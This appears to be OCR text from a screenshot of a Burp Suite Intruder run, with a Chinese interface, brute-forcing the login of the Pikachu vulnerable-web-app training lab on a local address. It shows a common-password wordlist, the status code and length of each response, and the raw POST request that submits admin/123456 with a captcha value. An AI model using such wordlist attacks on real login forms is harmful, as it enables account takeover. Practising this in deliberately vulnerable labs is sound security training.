 结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
1 123456 200 36523
0 200 36547
2 password 200 36547
3 12345678 200 36547
4 qwerty 200 36547
5 12345 200 36547
6 123456789 200 36547
7 letmein 200 36547
8 1234567 200 36547
9 football 200 36547
10 iloveyou 200 36547
11 admin 200 36547
12 welcome 200 36547
请求 响应
美化 Raw Hex \n
6 Origin: http://192.168.2.78
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
nge;v=b3;q=0.7
10 Referer: http://192.168.2.78/pikachu-master/vul/burteforce/bf_client.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=fled7s6gl675lchfl2dhreafb7
14 Connection: keep-alive
15
16 username=admin&password=123456&vcode=PS8QG&submit=Login